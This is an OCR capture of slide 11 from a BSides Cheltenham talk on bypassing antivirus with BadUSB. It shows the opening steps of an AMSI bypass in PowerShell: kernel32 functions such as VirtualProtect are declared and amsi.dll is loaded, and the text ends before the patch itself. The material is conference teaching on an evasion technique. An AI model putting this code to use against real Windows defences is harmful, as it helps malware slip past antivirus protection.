 BSIDES
CHELTENHAM
AMSI - Bypass Flow
1. Define Windows API Functions (GetProcAddress(), LoadLibrary(), VirtualProtect()) and
translate them to PowerShell:
$APIs = @"
using System;
using System.Runtime.InteropServices;
public class APIs {
    [DllImport("kernel32")]
    public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
    [DllImport("kernel32")]
    public static extern IntPtr LoadLibrary(string name);
    [DllImport("kernel32")]
    public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr ekwiam, uint flNewProtect, out uint lpflOldProtect);
}
"@
Add-Type $APIs
2. Load Amsi.dll library in memory:
$LoadLibrary = [APIs]::LoadLibrary("amsi.dll")
Activate Windows
Go to Settings to activate Windows.
11
Bypassing Anti-Virus Using BadUSB
- Cristian Cornea